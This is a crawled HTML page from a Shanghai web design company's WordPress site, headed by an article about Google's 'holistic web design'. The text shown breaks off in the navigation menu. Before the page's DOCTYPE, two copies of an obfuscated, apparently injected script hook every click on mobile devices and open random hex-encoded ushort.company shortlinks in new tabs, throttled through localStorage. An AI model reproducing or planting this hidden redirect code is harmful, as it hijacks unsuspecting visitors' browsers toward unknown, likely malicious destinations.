

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.shpanyou.com/6034.html
body_size: 20986
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="en"> 
<head> 
	<meta charset="UTF-8"/> 
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
	<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport"> 
	<meta name="apple-mobile-web-app-capable" content="yes"> 
	<meta name="apple-mobile-web-app-status-bar-style" content="black"> 
	<meta name="format-detection" content="telephone=no"> 
	<meta http-equiv="X-UA-Compatible" content="IE=7" /> 
	<title>谷歌所说的“整体网页设计”到底是什么概念？-畔游科技</title> 
	<meta name="keywords" content="整体网页设计,网站设计,网页设计项目,新闻资讯,行业新闻" />
<meta name="description" content="Google 所提出的「整体网页设计」最近被越来越多地提起。对于设计师和开发者而言，它所涉及到的内容并没有表面上看起来那么粗犷简单。 用最简单的方式来解释，所谓的整体网页设计是将整个项目视为一个整体来审视，来看待和处理，深入理解和洞悉整体中每个环节之间的关系，把控全程。如果视觉设计不理想，再好的内容都..." />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="畔游科技 &raquo; 谷歌所说的“整体网页设计”到底是什么概念？ Comments Feed" href="https://www.shpanyou.com/6034.html/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.shpanyou.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-zan-0.0.10-css'  href='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/css/wp-zan-0.0.10.css?ver=0.0.10' type='text/css' media='all' />
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wp-zan-0.0.10-js-extra'>
/* <![CDATA[ */
var wpzan_ajax_url = "https:\/\/www.shpanyou.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/js/wp-zan-0.0.10.js?ver=0.0.10' id='wp-zan-0.0.10-js'></script>
<link rel="canonical" href="https://www.shpanyou.com/6034.html" />
<!-- <meta name="vfb" version="2.8.6" /> -->
		<style type="text/css">
			.wp-zan{
				color: !important
			}
			.wp-zan:hover{
				color: !important
			}
			.wp-zan.zaned{
				color: !important
			}
		</style>
	 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/swiper.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/animate.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/style.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/media.min.css?ver=1769138435">
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/expand.css"> 
	<link rel="shortcut icon" href="https://www.shpanyou.com/wp-content/uploads/2019/01/logo-icon.png" type="image/x-icon" />  
	<style>.tx-bottomss {position: fixed !important;}</style>	<script>
		var _hmt = _hmt || [];
		(function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?f4cb6bf64ebb0c55915bdd55dd009da4";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
		})();
	</script>
</head> 
<body>  <div class="tx-header tx-float">
    <b></b>
    <div class="tx-center">
      <a class="tx-head-logo fl" href="https://www.shpanyou.com/" title="上海畔游网络科技有限公司">
        <img class="img1" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo.png" alt="上海畔游网络科技有限公司">
        <img class="img2" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo1.png" alt="上海畔游网络科技有限公司">
      </a>
      <div class="fr">
        <div class="tx-head-top fr">
            <span class="pos-text">高新技术企业（国家级） &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 科技型中小企业 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   创新型中小企业</span>
            <div style="float: left;margin-right: 30px;vertical-align: middle;" class="kexin">
              <script id="baikeCornerMarkerScript" src="//baike.shuidi.cn/wiki/trusted-link.js?digest=fa136d8a8a6146bfb3d45e169cd47606&link_type=2"></script>
            </div>
            <h4><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top-icons.png" alt="塑造核心品牌力"></h4>
            <i></i>
            <h3><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top_tel.png" alt="021-6052-8088"><span><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/haoma.png" alt="021-6052-8088"></span></h3>
            <a id="StranLink" class="wencode" style="color: #fff;font-size: 18px;text-align: right;line-height: 27px">繁</a>
            <a class="en" href="#" title="english"></a>          
            <a class="search" title="搜索"></a>
        </div>
        <div class="clear"></div>
        <div class="tx-nav-button"></div>
        <div class="tx-head-nav">
          <i>&#xe86d;</i>
          <div class="menu-panyou-menu-container"><ul id="menu-panyou-menu" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1155"><a href="https://www.shpanyou.com/">首页</a></li>
<li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4352"><a href="https://www.shpanyou.com/wang-zhan-jian-she">网站建设</a></li>
<li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4351"><a href="https://www.shpanyou.com/yi-dong-ying-yong">移动应用</a></li>
